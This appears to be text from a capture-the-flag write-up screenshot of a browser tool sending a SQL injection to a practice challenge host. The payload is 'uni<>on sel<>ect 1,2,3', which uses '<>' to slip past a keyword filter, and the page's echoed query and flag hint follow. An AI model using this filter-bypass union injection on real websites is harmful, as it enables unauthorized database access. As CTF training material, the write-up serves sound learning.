 Load URL
http://97a083880900482c97adadaa7744bd9c63bb2e5ae5cd4bec.game.ichunqiu.com/index.php?id=1 uni<>on sel<>ect 1,2,3
Split URL
Execute
Enable Post data Enable Referrer
1 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
2
3
4 <!--SELECT * FROM info  WHERE id=1 union select 1,2,3--><br />flag{在数据库中}<br /><br />2<br /><br />
5
6